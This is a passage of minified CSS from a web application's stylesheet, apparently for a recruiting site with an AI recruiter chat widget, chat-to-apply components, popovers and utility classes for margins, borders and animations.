.bootstrap-area[data-v-app] .mb-8,.w-app #popover-container .mb-8,.w-app .vmodal_wrapper .mb-8{margin-bottom:-32px!important}.w-app .bootstrap-area[data-v-app] .mx-8,.w-app #popover-container .mx-8,.w-app .vmodal_wrapper .mx-8{margin-right:-32px!important;margin-left:-32px!important}.w-app .bootstrap-area[data-v-app] .my-8,.w-app #popover-container .my-8,.w-app .vmodal_wrapper .my-8{margin-top:-32px!important;margin-bottom:-32px!important}.w-app .bootstrap-area[data-v-app] .mr-9,.w-app #popover-container .mr-9,.w-app .vmodal_wrapper .mr-9{margin-right:-36px!important}.w-app .bootstrap-area[data-v-app] .ml-9,.w-app #popover-container .ml-9,.w-app .vmodal_wrapper .ml-9{margin-left:-36px!important}.w-app .bootstrap-area[data-v-app] .mt-9,.w-app #popover-container .mt-9,.w-app .vmodal_wrapper .mt-9{margin-top:-36px!important}.w-app .bootstrap-area[data-v-app] .mb-9,.w-app #popover-container .mb-9,.w-app .vmodal_wrapper .mb-9{margin-bottom:-36px!important}.w-app .bootstrap-area[data-v-app] .mx-9,.w-app #popover-container .mx-9,.w-app .vmodal_wrapper .mx-9{margin-right:-36px!important;margin-left:-36px!important}.w-app .bootstrap-area[data-v-app] .my-9,.w-app #popover-container .my-9,.w-app .vmodal_wrapper .my-9{margin-top:-36px!important;margin-bottom:-36px!important}.w-app .bootstrap-area[data-v-app] .mr-10,.w-app #popover-container .mr-10,.w-app .vmodal_wrapper .mr-10{margin-right:-40px!important}.w-app .bootstrap-area[data-v-app] .ml-10,.w-app #popover-container .ml-10,.w-app .vmodal_wrapper .ml-10{margin-left:-40px!important}.w-app .bootstrap-area[data-v-app] .mt-10,.w-app #popover-container .mt-10,.w-app .vmodal_wrapper .mt-10{margin-top:-40px!important}.w-app .bootstrap-area[data-v-app] .mb-10,.w-app #popover-container .mb-10,.w-app .vmodal_wrapper .mb-10{margin-bottom:-40px!important}.w-app .bootstrap-area[data-v-app] .mx-10,.w-app #popover-container .mx-10,.w-app .vmodal_wrapper .mx-10{margin-right:-40px!important;margin-left:-40px!important}.w-app .bootstrap-area[data-v-app] .my-10,.w-app #popover-container .my-10,.w-app .vmodal_wrapper .my-10{margin-top:-40px!important;margin-bottom:-40px!important}.w-app .bootstrap-area[data-v-app] .mr-11,.w-app #popover-container .mr-11,.w-app .vmodal_wrapper .mr-11{margin-right:-44px!important}.w-app .bootstrap-area[data-v-app] .ml-11,.w-app #popover-container .ml-11,.w-app .vmodal_wrapper .ml-11{margin-left:-44px!important}.w-app .bootstrap-area[data-v-app] .mt-11,.w-app #popover-container .mt-11,.w-app .vmodal_wrapper .mt-11{margin-top:-44px!important}.w-app .bootstrap-area[data-v-app] .mb-11,.w-app #popover-container .mb-11,.w-app .vmodal_wrapper .mb-11{margin-bottom:-44px!important}.w-app .bootstrap-area[data-v-app] .mx-11,.w-app #popover-container .mx-11,.w-app .vmodal_wrapper .mx-11{margin-right:-44px!important;margin-left:-44px!important}.w-app .bootstrap-area[data-v-app] .my-11,.w-app #popover-container .my-11,.w-app .vmodal_wrapper .my-11{margin-top:-44px!important;margin-bottom:-44px!important}.w-app .bootstrap-area[data-v-app] .mr-12,.w-app #popover-container .mr-12,.w-app .vmodal_wrapper .mr-12{margin-right:-48px!important}.w-app .bootstrap-area[data-v-app] .ml-12,.w-app #popover-container .ml-12,.w-app .vmodal_wrapper .ml-12{margin-left:-48px!important}.w-app .bootstrap-area[data-v-app] .mt-12,.w-app #popover-container .mt-12,.w-app .vmodal_wrapper .mt-12{margin-top:-48px!important}.w-app .bootstrap-area[data-v-app] .mb-12,.w-app #popover-container .mb-12,.w-app .vmodal_wrapper .mb-12{margin-bottom:-48px!important}.w-app .bootstrap-area[data-v-app] .mx-12,.w-app #popover-container .mx-12,.w-app .vmodal_wrapper .mx-12{margin-right:-48px!important;margin-left:-48px!important}.w-app .bootstrap-area[data-v-app] .my-12,.w-app #popover-container .my-12,.w-app .vmodal_wrapper .my-12{margin-top:-48px!important;margin-bottom:-48px!important}#popover-container{position:absolute;width:calc(100vw - 16px);height:100vh;pointer-events:none;z-index:501}#popover-container .w-menu{z-index:502}#popover-container>*{pointer-events:auto}.admin-header-item:hover:before,.admin-header-item--bg:hover:before,.vertical-nav-button:hover:before,.admin-nav-submenu-background--bg:hover:before,.admin-highlight-background--bg:hover:before{opacity:0}.admin-nav-submenu-container .w-card__content{padding:0}#tab_list li.disabled{opacity:.65;cursor:not-allowed;pointer-events:none}#tab_list li.disabled a{color:#999!important;pointer-events:none;text-decoration:none}#tab_list li.disabled:hover{background-color:transparent!important}.o-hidden{overflow:hidden}.ox-hidden{overflow-x:hidden}.oy-hidden{overflow-y:hidden}.o-auto{overflow:auto}.ox-auto{overflow-x:auto}.oy-auto{overflow-y:auto}.white-space-pre{white-space:pre}.white-space-pre-wrap{white-space:pre-wrap}.text-wrap{text-wrap:wrap}.text-no-wrap{text-wrap:nowrap}.sticky-top{position:sticky;top:0;z-index:2}.sticky-bottom{position:sticky;bottom:0;z-index:2}body:has(.full-flex-mode){overflow:hidden;display:flex;max-height:100vh;flex-direction:column}body:has(.full-flex-mode) .mainContent{width:80vw;flex-grow:1}body:has(.full-flex-mode) .main,body:has(.full-flex-mode) .mainContent,body:has(.full-flex-mode) .mainContent .content,body:has(.full-flex-mode) .mainContent .content #landingStrip{overflow:hidden;display:flex;flex-direction:column;flex-grow:1}body:has(.full-flex-mode) .mainContent .content #landingStrip>.bootstrap-area{overflow:hidden;display:flex;flex-grow:1}body:has(.full-flex-mode) .mainContent .footer{margin-bottom:50px}.bdx2{border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy2{border-top:2px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl2{border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr2{border-right:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt2{border-top:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb2{border-bottom:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx3{border-left:3px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy3{border-top:3px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl3{border-left:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr3{border-right:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt3{border-top:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb3{border-bottom:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx4{border-left:4px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy4{border-top:4px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl4{border-left:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr4{border-right:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt4{border-top:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb4{border-bottom:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx5{border-left:5px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy5{border-top:5px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl5{border-left:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr5{border-right:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt5{border-top:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb5{border-bottom:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx6{border-left:6px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy6{border-top:6px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl6{border-left:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr6{border-right:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt6{border-top:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb6{border-bottom:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.content-wrap{position:relative;padding:16px}.admin-navigation-background--bg[data-v-b0ddc769],.admin-setting-menu-item--bg[data-v-b0ddc769],.admin-nav-submenu-background--bg[data-v-b0ddc769]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b0ddc769]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b0ddc769]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b0ddc769]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b0ddc769]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b0ddc769]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b0ddc769]{background-color:var(--ap-aee-highlight-color)}.ai-recruiter-agent[data-v-b0ddc769]{--button-size: 50px;--button-right: 50%;--button-translate-x: 50%;--button-border-radius: 50%;--button-bottom: 5vh;--button-z-index: 1000;--button-z-index-animation: 999}@media (min-width: 992px){.ai-recruiter-agent[data-v-b0ddc769]{--button-right: 5vh;--button-translate-x: 0}}.morph-chat-enter-active[data-v-b0ddc769]{animation:morph-chat-b0ddc769 .25s ease-in-out}.morph-chat-leave-active[data-v-b0ddc769]{animation:morph-chat-b0ddc769 .25s ease-in-out reverse}@keyframes morph-chat-b0ddc769{0%{width:var(--button-size);height:var(--button-size);border-radius:var(--button-border-radius);bottom:var(--button-bottom);right:var(--button-right);transform:translate(var(--button-translate-x))}33%{border-radius:35%}66%{border-radius:20%}}.admin-navigation-background--bg[data-v-8276719f],.admin-setting-menu-item--bg[data-v-8276719f],.admin-nav-submenu-background--bg[data-v-8276719f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-8276719f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-8276719f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-8276719f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-8276719f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-8276719f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-8276719f]{background-color:var(--ap-aee-highlight-color)}#ai-recruiter-agent-button[data-v-8276719f]{position:fixed;bottom:var(--button-bottom);right:5vh;transform:translate(var(--button-translate-x));z-index:var(--button-z-index);width:var(--button-size);height:var(--button-size);border:0;border-radius:50%;background:linear-gradient(to right,#008eb9 0%,#00556D 100%)}#ai-recruiter-agent-button .new-messages-dot[data-v-8276719f]{position:absolute;top:0;right:0;width:12px;height:12px;background-color:#00c853;border:2px solid white;border-radius:50%}.slide-in-animation[data-v-8276719f]{animation:slideIn-8276719f .3s ease-out}.bounce-animation[data-v-8276719f]{animation:bounce-8276719f 1s ease-out 2}.first-pulse-animation[data-v-8276719f]{animation:pulse-8276719f 1s ease-out 3}.second-pulse-animation[data-v-8276719f]{animation:pulse-8276719f 1s ease-out 2}@keyframes slideIn-8276719f{0%{transform:translate(var(--button-translate-x),200%) scale(0);z-index:var(--button-z-index-animation)}to{transform:translate(var(--button-translate-x)) scale(1);z-index:var(--button-z-index-animation)}}@keyframes bounce-8276719f{0%{transform:translate(var(--button-translate-x))}50%{transform:translate(var(--button-translate-x),20%)}to{transform:translate(var(--button-translate-x))}}@keyframes pulse-8276719f{50%{filter:brightness(1.25)}to{filter:none}}.admin-navigation-background--bg[data-v-dc0a16a9],.admin-setting-menu-item--bg[data-v-dc0a16a9],.admin-nav-submenu-background--bg[data-v-dc0a16a9]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-dc0a16a9]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-dc0a16a9]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-dc0a16a9]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-dc0a16a9]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-dc0a16a9]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-dc0a16a9]{background-color:var(--ap-aee-highlight-color)}.hover-pointer[data-v-dc0a16a9]:hover{cursor:pointer}#ai-recruiter-agent-chat[data-v-dc0a16a9]{position:fixed;right:0;bottom:0;z-index:499;width:100vw;height:100vh;height:100svh;overflow-y:scroll}#ai-recruiter-agent-chat[data-v-dc0a16a9] .sticky-header{position:sticky;top:0;background:white;z-index:10}#ai-recruiter-agent-chat.desktop[data-v-dc0a16a9]{height:85vh;width:25vw;bottom:5%;transition:right .1s linear,transform .1s linear}#ai-recruiter-agent-chat.desktop.position-center[data-v-dc0a16a9]{right:calc(50% - 12.5vw)}#ai-recruiter-agent-chat.desktop.position-left[data-v-dc0a16a9]{right:70%}#ai-recruiter-agent-chat.desktop.position-right[data-v-dc0a16a9]{right:5%}#ai-recruiter-agent-chat[data-v-dc0a16a9] .w-card__actions{position:sticky;bottom:0;background:white;z-index:10}.border-blue[data-v-dc0a16a9]{border-color:#2196f3}[data-v-dc0a16a9] .width-75{width:75%}[data-v-dc0a16a9] .width-90{width:90%}[data-v-dc0a16a9] .width-95{width:95%}[data-v-dc0a16a9] .width-100{width:100%}.sam-text[data-v-dc0a16a9]{padding-top:2px}.spin-icon[data-v-dc0a16a9]{animation:spin-dc0a16a9 1s linear infinite}@keyframes spin-dc0a16a9{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.admin-navigation-background--bg[data-v-6e349db8],.admin-setting-menu-item--bg[data-v-6e349db8],.admin-nav-submenu-background--bg[data-v-6e349db8]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-6e349db8]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-6e349db8]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-6e349db8]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-6e349db8]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-6e349db8]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-6e349db8]{background-color:var(--ap-aee-highlight-color)}.hover-pointer[data-v-6e349db8]:hover{cursor:pointer}#get-started-card[data-v-6e349db8]{width:240px;position:fixed;bottom:calc(var(--button-bottom) + 8%);right:var(--button-right);transform:translate(var(--button-translate-x));z-index:var(--button-z-index);border-radius:16px;box-shadow:0 2px 8px #000000b3}#get-started-card .w-button[data-v-6e349db8]{background-color:#007b9d;height:40px}.admin-navigation-background--bg[data-v-f6a91008],.admin-setting-menu-item--bg[data-v-f6a91008],.admin-nav-submenu-background--bg[data-v-f6a91008]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-f6a91008]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-f6a91008]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-f6a91008]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-f6a91008]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-f6a91008]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-f6a91008]{background-color:var(--ap-aee-highlight-color)}.skill-tag[data-v-f6a91008]{border-color:#095fa3;font-weight:600}.admin-navigation-background--bg[data-v-91255b5d],.admin-setting-menu-item--bg[data-v-91255b5d],.admin-nav-submenu-background--bg[data-v-91255b5d]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-91255b5d]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-91255b5d]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-91255b5d]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-91255b5d]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-91255b5d]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-91255b5d]{background-color:var(--ap-aee-highlight-color)}.pointer-hover[data-v-91255b5d]:hover{cursor:pointer}.admin-navigation-background--bg[data-v-7a783569],.admin-setting-menu-item--bg[data-v-7a783569],.admin-nav-submenu-background--bg[data-v-7a783569]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-7a783569]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-7a783569]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-7a783569]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-7a783569]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-7a783569]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-7a783569]{background-color:var(--ap-aee-highlight-color)}.ap-icon.size--xs[data-v-7a783569]{font-size:12px;min-width:12px}.ap-icon.size--sm[data-v-7a783569]{font-size:17px;min-width:17px}.ap-icon.size--md[data-v-7a783569]{font-size:20px;min-width:20px}.ap-icon.size--lg[data-v-7a783569]{font-size:24px;min-width:24px}.ap-icon.size--xl[data-v-7a783569]{font-size:28px;min-width:28px}.admin-navigation-background--bg[data-v-e46a48ab],.admin-setting-menu-item--bg[data-v-e46a48ab],.admin-nav-submenu-background--bg[data-v-e46a48ab]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-e46a48ab]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-e46a48ab]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-e46a48ab]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-e46a48ab]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-e46a48ab]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-e46a48ab]{background-color:var(--ap-aee-highlight-color)}#ai-recruiter-agent-chat-messages-container[data-v-e46a48ab]{overflow-y:scroll;scrollbar-width:none;scroll-behavior:smooth;height:100%}.height-100[data-v-e46a48ab]{height:100%}.chat-message-bubble[data-v-e46a48ab]:first-child{margin-top:auto}.admin-navigation-background--bg[data-v-cf05497f],.admin-setting-menu-item--bg[data-v-cf05497f],.admin-nav-submenu-background--bg[data-v-cf05497f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-cf05497f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-cf05497f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-cf05497f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-cf05497f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-cf05497f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-cf05497f]{background-color:var(--ap-aee-highlight-color)}#chat-to-apply-container[data-v-cf05497f]{background-color:#fff}.admin-navigation-background--bg[data-v-92d720ee],.admin-setting-menu-item--bg[data-v-92d720ee],.admin-nav-submenu-background--bg[data-v-92d720ee]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-92d720ee]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-92d720ee]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-92d720ee]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-92d720ee]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-92d720ee]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-92d720ee]{background-color:var(--ap-aee-highlight-color)}.desktop-height[data-v-92d720ee]{height:45vh}.mobile-height[data-v-92d720ee]{height:70vh}#chat-to-apply-messages-container[data-v-92d720ee]{overflow-y:scroll;scrollbar-width:none;scroll-behavior:smooth;background-color:var(--w-blue-grey-light6-color)}#chat-to-apply-messages-container .message-bubble[data-v-92d720ee]:first-child{margin-top:auto!important}[data-v-92d720ee] .w-form-el__error{bottom:-6px;font-size:1.25rem}.admin-navigation-background--bg[data-v-93967df9],.admin-setting-menu-item--bg[data-v-93967df9],.admin-nav-submenu-background--bg[data-v-93967df9]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-93967df9]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-93967df9]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-93967df9]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-93967df9]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-93967df9]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-93967df9]{background-color:var(--ap-aee-highlight-color)}.skill-tag[data-v-93967df9]{border-color:#095fa3;font-weight:600}#hidden-skills-measurement-container[data-v-93967df9]{visibility:hidden;position:absolute}.invisible[data-v-93967df9]{visibility:hidden}.skills-action[data-v-93967df9]{color:#507fb3}.skills-action[data-v-93967df9]:hover{cursor:pointer}.admin-navigation-background--bg[data-v-7ca217dd],.admin-setting-menu-item--bg[data-v-7ca217dd],.admin-nav-submenu-background--bg[data-v-7ca217dd]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-7ca217dd]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-7ca217dd]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-7ca217dd]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-7ca217dd]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-7ca217dd]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-7ca217dd]{background-color:var(--ap-aee-highlight-color)}[data-v-7ca217dd] li.w-list__item .job-list-item:last-child{border-bottom:none}.admin-navigation-background--bg[data-v-e91d4bae],.admin-setting-menu-item--bg[data-v-e91d4bae],.admin-nav-submenu-background--bg[data-v-e91d4bae]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-e91d4bae]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-e91d4bae]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-e91d4bae]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-e91d4bae]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-e91d4bae]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-e91d4bae]{background-color:var(--ap-aee-highlight-color)}.hover-cursor[data-v-e91d4bae]{cursor:pointer}.underlined[data-v-e91d4bae]{text-decoration:underline}.admin-navigation-background--bg[data-v-df35828b],.admin-setting-menu-item--bg[data-v-df35828b],.admin-nav-submenu-background--bg[data-v-df35828b]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-df35828b]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-df35828b]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-df35828b]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-df35828b]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-df35828b]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-df35828b]{background-color:var(--ap-aee-highlight-color)}.message-bubble[data-v-df35828b]{width:95%;margin-left:auto;margin-right:auto;background-color:#fff;word-break:break-word}.admin-navigation-background--bg[data-v-a7c1bd09],.admin-setting-menu-item--bg[data-v-a7c1bd09],.admin-nav-submenu-background--bg[data-v-a7c1bd09]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-a7c1bd09]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-a7c1bd09]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-a7c1bd09]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-a7c1bd09]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-a7c1bd09]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-a7c1bd09]{background-color:var(--ap-aee-highlight-color)}.file-upload[data-v-a7c1bd09] .w-input__input-wrap.w-input__input-wrap--file{opacity:0;max-height:1px}.admin-navigation-background--bg[data-v-cdf0d6b0],.admin-setting-menu-item--bg[data-v-cdf0d6b0],.admin-nav-submenu-background--bg[data-v-cdf0d6b0]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-cdf0d6b0]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-cdf0d6b0]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-cdf0d6b0]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-cdf0d6b0]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-cdf0d6b0]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-cdf0d6b0]{background-color:var(--ap-aee-highlight-color)}.nowrap[data-v-cdf0d6b0]{white-space:nowrap}.admin-navigation-background--bg[data-v-5b8d76a4],.admin-setting-menu-item--bg[data-v-5b8d76a4],.admin-nav-submenu-background--bg[data-v-5b8d76a4]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-5b8d76a4]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-5b8d76a4]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-5b8d76a4]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-5b8d76a4]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-5b8d76a4]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-5b8d76a4]{background-color:var(--ap-aee-highlight-color)}.cursor-pointer[data-v-5b8d76a4]{cursor:pointer}.admin-navigation-background--bg[data-v-9e42ee41],.admin-setting-menu-item--bg[data-v-9e42ee41],.admin-nav-submenu-background--bg[data-v-9e42ee41]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9e42ee41]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9e42ee41]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9e42ee41]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9e42ee41]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9e42ee41]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9e42ee41]{background-color:var(--ap-aee-highlight-color)}.spinner[data-v-9e42ee41]{aspect-ratio:4/1}.admin-navigation-background--bg[data-v-059da35f],.admin-setting-menu-item--bg[data-v-059da35f],.admin-nav-submenu-background--bg[data-v-059da35f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-059da35f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-059da35f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-059da35f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-059da35f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-059da35f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-059da35f]{background-color:var(--ap-aee-highlight-color)}.ap-popover-activator[data-v-059da35f]{pointer-events:all}.ap-popover[data-v-059da35f]{position:absolute;top:0;left:0;padding:0;margin:0;z-index:502}.ap-popover.ap-popover-shadow[data-v-059da35f]{filter:drop-shadow(rgba(0,0,0,.4) 0px 1.5px 3px)}.ap-popover[data-v-059da35f] .w-card__title{font-weight:700;font-size:.8rem}.ap-popover[data-v-059da35f] .w-card__content{font-size:.8rem}.ap-popover[data-v-059da35f] .w-card__content a{text-decoration:underline}.ap-popover[data-v-059da35f] .w-card__actions{padding-top:0}.ap-popover .ap-popover-arrow[data-v-059da35f]{position:absolute;width:9px;height:9px;transform:rotate(45deg)}.ap-popover 